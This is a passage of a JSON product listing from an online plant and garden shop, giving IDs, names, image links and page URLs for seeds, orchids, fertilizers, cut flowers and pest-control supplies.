Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709972262.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/radish-full-red-seeds-organic\/pla80659"},{"id":"42393","city":"Radish Red Round Seeds - Organic","name":"Radish Red Round Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709972434.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/radish-red-round-seeds-organic\/pla69305"},{"id":"42395","city":"Romaine Lettuce Seeds - Organic","name":"Romaine Lettuce Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709972596.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/romaine-lettuce-seeds-organic\/pla35768"},{"id":"42399","city":"Salad Bowl Leaf Lettuce Seeds - Organic","name":"Salad Bowl Leaf Lettuce Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709973055.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/salad-bowl-leaf-lettuce-seeds-organic\/pla53648"},{"id":"42401","city":"Sweetcorn Seeds - Organic","name":"Sweetcorn Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709973198.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/sweetcorn-seeds-organic\/pla72693"},{"id":"42405","city":"Tomato Seeds - Organic","name":"Tomato Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709978252.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/tomato-seeds-organic\/pla26493"},{"id":"42407","city":"Watermelon - Round Black Seeds - Organic","name":"Watermelon - Round Black Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709979052.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/watermelon-round-black-seeds-organic\/pla71234"},{"id":"42409","city":"Watermelon Crimson Sweet Seeds - Organic","name":"Watermelon Crimson Sweet Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709979314.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/watermelon-crimson-sweet-seeds-organic\/pla65421"},{"id":"42411","city":"Watermelon Green Round Seeds - Organic","name":"Watermelon Green Round Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709979452.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/watermelon-green-round-seeds-organic\/pla86940"},{"id":"42413","city":"Watermelon Striped Oval Seeds - Organic","name":"Watermelon Striped Oval Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709979605.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/watermelon-striped-oval-seeds-organic\/pla20718"},{"id":"42415","city":"Zucchini Green Long Seeds - Organic","name":"Zucchini Green Long Seeds - Organic","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1709979837.png","url":"https:\/\/mashatel.me\/category\/ramadan-collection1\/seeds-1\/zucchini-green-long-seeds-organic\/pla45062"},{"id":"42423","city":"Agave Desmettiana - 3 pcs","name":"Agave Desmettiana - 3 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710015014.png","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/agave-desmettiana-3-pcs\/gre30758"},{"id":"42425","city":"Opuntia Ficus Indica - 3 pcs","name":"Opuntia Ficus Indica - 3 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710015724.png","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/opuntia-ficus-indica-3-pcs\/gre72365"},{"id":"42435","city":"Aloe Vera Large - 6 pcs","name":"Aloe Vera Large - 6 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710543974.png","url":"https:\/\/mashatel.me\/category\/outdoor-plants\/succulent-2\/aloe-vera-large-6-pcs\/gre72304"},{"id":"42437","city":"Happy Mothers Day","name":"Happy Mothers Day","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710778624.jpg","url":"https:\/\/mashatel.me\/category\/mothers-day\/mothers-day\/happy-mothers-day\/reh76023"},{"id":"42439","city":"Dried Natural Sphagnum Moss - 6Liter","name":"Dried Natural Sphagnum Moss - 6Liter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710924618.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/soil\/dried-natural-sphagnum-moss-6liter\/pla16934"},{"id":"42447","city":"Squeeze Type Succulent Watering Can - 250ml","name":"Squeeze Type Succulent Watering Can - 250ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710931637.png","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/squeeze-type-succulent-watering-can-250ml\/pla61920"},{"id":"42451","city":"Yellow Sticky Fly Traps - Two-sided Glue Paper Trap For Kill Pests - Pack of 10pcs","name":"Yellow Sticky Fly Traps - Two-sided Glue Paper Trap For Kill Pests - Pack of 10pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1710932556.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/yellow-sticky-fly-traps-two-sided-glue-paper-trap-for-kill-pests-pack-of-10pcs\/pla21736"},{"id":"42485","city":"phalaenopsis orchids","name":"phalaenopsis orchids","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1711801440.jpeg","url":"https:\/\/mashatel.me\/category\/office-plants\/plants-pots\/phalaenopsis-orchids\/sha20518"},{"id":"42487","city":"phalaenopsis orchids ","name":"phalaenopsis orchids ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1711802409.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/phalaenopsis-orchids\/sha74263"},{"id":"42546","city":"phalaenopsis orchid","name":"phalaenopsis orchid","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1712477422.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/phalaenopsis-orchid\/art20931"},{"id":"42556","city":"purple phalaenopsis plant","name":"purple phalaenopsis plant","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1712479104.JPG","url":"https:\/\/mashatel.me\/category\/office-plants\/plant-arrangement\/purple-phalaenopsis-plant\/sha98563"},{"id":"42580","city":"Yellow in Gold","name":"Yellow in Gold","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1712857554.JPG","url":"https:\/\/mashatel.me\/category\/premium-collection\/flowering-plants\/yellow-in-gold\/art35710"},{"id":"42587","city":"Three-Way Soil Meter For Moisture, Light Intensity and pH Testing Meter","name":"Three-Way Soil Meter For Moisture, Light Intensity and pH Testing Meter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713089643.png","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/meters-and-pen\/three-way-soil-meter-for-moisture-light-intensity-and-ph-testing-meter\/alh18654"},{"id":"42589","city":"Hand Pruner","name":"Hand Pruner","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713098302.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/hand-tools\/hand-pruner\/alh86039"},{"id":"42591","city":"Earth Blend - Date Palm Fertilizer 500gram NPK 12- 6-24","name":"Earth Blend - Date Palm Fertilizer 500gram NPK 12- 6-24","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713098615.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/date-palm-fertilizer-500gram\/pla06749"},{"id":"42629","city":"purple orchids arrangement ","name":"purple orchids arrangement ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713162645.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/purple-orchids-arrangement\/sha83217"},{"id":"42631","city":"Earth Blend - Grass\/Lawn Fertilizer 500gram NPK 15-15-15","name":"Earth Blend - Grass\/Lawn Fertilizer 500gram NPK 15-15-15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713169826.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/earth-blend-grass-lawn-fertilizer-500gram\/pla12357"},{"id":"42633","city":"Earth Blend- Fruit and Flower Booster Fertilizer 500gram NPK 13-40-13","name":"Earth Blend- Fruit and Flower Booster Fertilizer 500gram NPK 13-40-13","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713190134.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/earth-blend-fruit-and-flower-booster-fertilizer-500gram\/pla70893"},{"id":"42635","city":"Earth Blend - All Purpose Fertilizer 500gram NPK 15-15-15","name":"Earth Blend - All Purpose Fertilizer 500gram NPK 15-15-15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713190368.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/earth-blend-all-purpose-fertilizer-500gram\/pla49653"},{"id":"42637","city":"Catchmaster mouse trap snapper -  2 pcs.","name":"Catchmaster mouse trap snapper -  2 pcs.","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713689261.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/catchmaster-mouse-trap-snapper-2-pcs\/amc79086"},{"id":"42643","city":"Zapicid powder for crawling insects","name":"Zapicid powder for crawling insects","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713692044.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/zapicid-powder-for-crawling-insects\/amc41567"},{"id":"42645","city":"Grafting Tape","name":"Grafting Tape","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713702097.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/graftingtape\/mas31697"},{"id":"42646","city":"Squeeze Type Succulent Watering - 500ml","name":"Squeeze Type Succulent Watering - 500ml","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1729494811.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/watering-can\/squeezewateringbeaker500ml\/mas68401"},{"id":"42648","city":"cable tie 100 pcs","name":"cable tie 100 pcs","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713702005.jpg","url":"https:\/\/mashatel.me\/category\/gardening-accessories\/everything-else\/cabletie100pcs\/mas13274"},{"id":"42669","city":"Pretty Orchid Plants","name":"Pretty Orchid Plants","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713858473.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/pretty-orchid-plants\/sha59671"},{"id":"42673","city":"White square orchids","name":"White square orchids","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713859042.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/white-square-orchids\/sha91386"},{"id":"42675","city":"Royal orchids ","name":"Royal orchids ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713859254.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/royal-orchids\/sha85901"},{"id":"42679","city":"phalaenopsis orchids square","name":"phalaenopsis orchids square","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713949914.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/phalaenopsis-orchids-square\/sha46372"},{"id":"42681","city":" King orchids white ","name":" King orchids white ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713952489.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/king-orchids-white\/sha03572"},{"id":"42683","city":"Supreme Red lips orchids ","name":"Supreme Red lips orchids ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713952675.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/supreme-red-lips-orchids\/sha63579"},{"id":"42689","city":"Alstromeria White","name":"Alstromeria White","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713972937.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstromeria-white\/flo12974"},{"id":"42691","city":"Alstromeria Light Pink","name":"Alstromeria Light Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1713973170.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstromeria-light-pink\/flo29138"},{"id":"42723","city":"Flat Moss","name":"Flat Moss","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714374892.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-foliage\/flat-moss\/flo34801"},{"id":"42725","city":"Boll Moss","name":"Boll Moss","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714375203.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/boll-moss\/flo63152"},{"id":"42727","city":"spray Rose Sweet Sarah","name":"spray Rose Sweet Sarah","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714375745.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-sweet-sarah\/flo07956"},{"id":"42785","city":"aglonema pink & green leaves","name":"aglonema pink & green leaves","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714552071.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-pink-green-leaves\/gro84671"},{"id":"42787","city":"aglonema green","name":"aglonema green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714552283.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-green\/gro31928"},{"id":"42789","city":"Zamia Black","name":"Zamia Black","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714552520.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/zamia-black\/gro27149"},{"id":"42791","city":"aglonema white & green leaves","name":"aglonema white & green leaves","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714552635.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-white-green-leaves\/gro56029"},{"id":"42795","city":"aglonema white","name":"aglonema white","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714552816.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-white\/gro71509"},{"id":"42797","city":"Zamia Green","name":"Zamia Green","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714552935.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/zamia-green\/gro36850"},{"id":"42799","city":"aglonema long leaves","name":"aglonema long leaves","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1736841740.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-long-leaves\/gro67358"},{"id":"42801","city":"Salomy","name":"Salomy","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714556475.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/salomy\/gro53176"},{"id":"42803","city":"Epsom Salts For Plants","name":"Epsom Salts For Plants","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714556477.png","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/organic\/epsom-salts-for-plants\/pla80394"},{"id":"42805","city":"Aglonema green ","name":"Aglonema green ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1740312502.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-green\/gro15907"},{"id":"42807","city":"aglonema","name":"aglonema","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714556688.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema\/gro47895"},{"id":"42809","city":"aglonema red","name":"aglonema red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714556931.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonema-red\/gro09127"},{"id":"42811","city":"aglonemea green ","name":"aglonemea green ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714557072.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/aglonemea-green\/gro90381"},{"id":"42813","city":"3Pcs Aglonema with smart pot","name":"3Pcs Aglonema with smart pot","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714557893.jpg","url":"https:\/\/mashatel.me\/category\/premium-collection\/indoor-plants\/3pcs-aglonema-with-smart-pot\/gro68754"},{"id":"42867","city":"Alstromeria Dark Pink","name":"Alstromeria Dark Pink","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714744969.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstromeria-dark-pink\/flo31295"},{"id":"42869","city":"Alstromeria Red","name":"Alstromeria Red","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1714745037.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstromeria-red\/flo83945"},{"id":"42871","city":"Wax Flower early Purple","name":"Wax Flower early Purple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715159196.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/wax-flower-early-purple\/flo19205"},{"id":"42878","city":"Spray Rose Mirable","name":"Spray Rose Mirable","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715100144.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-mirable\/flo95263"},{"id":"42880","city":"spray Rose Silver Shadow","name":"spray Rose Silver Shadow","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715100455.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-silver-shadow\/flo10936"},{"id":"42882","city":"spray Roses Reflex","name":"spray Roses Reflex","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715100843.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-roses-reflex\/flo67128"},{"id":"42884","city":"Spray Rose Royal Porceline","name":"Spray Rose Royal Porceline","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715152760.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-royal-porceline\/flo35281"},{"id":"42886","city":"spray rose Odilia","name":"spray rose Odilia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715153102.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-odilia\/flo40837"},{"id":"42888","city":"spray Rose Marisa","name":"spray Rose Marisa","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715153572.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-marisa\/flo09485"},{"id":"42892","city":"spray Rose Eileen","name":"spray Rose Eileen","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715156438.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-eileen\/flo32097"},{"id":"42894","city":"spray rose fireworks","name":"spray rose fireworks","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715156868.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-fireworks\/flo18205"},{"id":"42896","city":"spray rose alicia","name":"spray rose alicia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715157043.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/spray-rose-alicia\/flo09157"},{"id":"42898","city":"Alstromeria Purple","name":"Alstromeria Purple","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715158143.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/alstromeria-purple\/flo92608"},{"id":"42902","city":"Gypsophilia","name":"Gypsophilia","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715159055.jpg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/gypsophilia\/flo23876"},{"id":"42904","city":"4 In 1 Digital Soil Meter","name":"4 In 1 Digital Soil Meter","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715501411.png","url":"https:\/\/mashatel.me\/category\/measuring-instruments\/ph-calibration\/4-in-1-digital-soil-meter\/alh15074"},{"id":"42990","city":"SDW Orchids","name":"SDW Orchids","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1715607904.JPG","url":"https:\/\/mashatel.me\/category\/indoor-plants\/flowering-plants-1\/sdw-orchids\/sha76510"},{"id":"43557","city":"Aeschynanthus Rasta - Lipstick Plant ","name":"Aeschynanthus Rasta - Lipstick Plant ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1717838535.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/aeschynanthus-rasta-lipstick-plant-hanging-indoor-flowering-house-plant-\/pla26459"},{"id":"43561","city":"Aglaonema Maria ","name":"Aglaonema Maria ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716204545.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/aglaonema-maria-indoor-house-plant-\/pla86932"},{"id":"43567","city":"Alocasia Polly ","name":"Alocasia Polly ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1724086241.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/alocasia-polly-rare-indoor-house-plant-\/pla91632"},{"id":"43571","city":"Anthurium Crystallinum ","name":"Anthurium Crystallinum ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716205655.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/anthurium-crystallinum-rare-indoor-house-plant-\/pla84162"},{"id":"43577","city":"Anthurium Silver Blush","name":"Anthurium Silver Blush","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1752577535.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/anthurium-silver-blush-rare-indoor-house-plant-\/pla63812"},{"id":"43587","city":"Epipremnum Pinnatum - Marble Planet","name":"Epipremnum Pinnatum - Marble Planet","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716212232.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/epipremnum-pinnatum-marble-planet-indoor-house-plant-\/pla21563"},{"id":"43599","city":"Jade Plant - Crassula Ovata Minor","name":"Jade Plant - Crassula Ovata Minor","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716277298.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/jade-plant-crassula-ovata-minor-succulent-plant-indoor-house-plant-\/pla51790"},{"id":"43601","city":"Monstera Adansonii Variegated","name":"Monstera Adansonii Variegated","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1745484646.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/monstera-adansonii-variegated-rare-indoor-house-plant-\/pla52469"},{"id":"43607","city":"Peperomia Caperata Cayenne","name":"Peperomia Caperata Cayenne","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716283631.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/peperomia-caperata-cayenne-indoor-house-plant-\/pla70158"},{"id":"43609","city":"Peperomia Polybotrya Raindrop","name":"Peperomia Polybotrya Raindrop","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716284102.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/succulent\/peperomia-polybotrya-raindrop-indoor-house-plant-\/pla38074"},{"id":"43617","city":"Philodendron Scandens Brasil ","name":"Philodendron Scandens Brasil ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716285367.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/philodendron-scandens-brasil-varigated-philodendron-indoor-house-plant-\/pla52681"},{"id":"43619","city":"Philodendron Scandens Micans","name":"Philodendron Scandens Micans","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716285601.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/philodendron-scandens-micans-rare-indoor-house-plant-\/pla61298"},{"id":"43621","city":"Philodendron White Veins ","name":"Philodendron White Veins ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716287066.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/philodendron-white-veins-rare-indoor-house-plant-\/pla94086"},{"id":"43623","city":"Epipremnum Pinnatum - Golden Pothos","name":"Epipremnum Pinnatum - Golden Pothos","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762859743.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/pilea-peperomoides-chinese-money-plant-indoor-house-plant-\/pla53169"},{"id":"43625","city":"Radermachera Sinica Bonsai","name":"Radermachera Sinica Bonsai","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716297136.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/radermachera-sinica-bonsai-indoor-house-plant-\/pla96473"},{"id":"43627","city":"Silver Satin Pothos","name":"Silver Satin Pothos","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716297446.png","url":"https:\/\/mashatel.me\/category\/indoor-plants\/hanging-2\/silver-satin-pothos-scindapsus-pictus-argyraeus-indoor-house-plant-\/pla73126"},{"id":"43639","city":"Window mouse trap","name":"Window mouse trap","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716373302.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/window-mouse-trap\/amc54386"},{"id":"43643","city":"Bamboo ","name":"Bamboo ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716557065.jpeg","url":"https:\/\/mashatel.me\/category\/wholesale-flowers\/cut-flowers\/bamboo\/flo19583"},{"id":"43645","city":"Bird defender spikes ","name":"Bird defender spikes ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716630948.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/bird-defender-spikes\/amc27684"},{"id":"43647","city":"Debello Rat and insects glue ","name":"Debello Rat and insects glue ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716631837.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/debello-rat-and-insects-glue\/amc61927"},{"id":"43649","city":"Catchmaster giant fly roll trap","name":"Catchmaster giant fly roll trap","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1716632922.jpeg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/pest-control-1\/catchmaster-giant-fly-roll-trap\/amc18026"},{"id":"43651","city":"Aglaonema Silver Blue","name":"Aglaonema Silver Blue","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762783626.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/aglaonema-silver-queen-indoor-house-plant-\/pla06153"},{"id":"43653","city":"Aglaonema white joy","name":"Aglaonema white joy","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1762783819.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/trees\/aglaonema-silver-bay-indoor-house-plant-\/pla64138"},{"id":"43655","city":"Aglaonema lychee red","name":"Aglaonema lychee 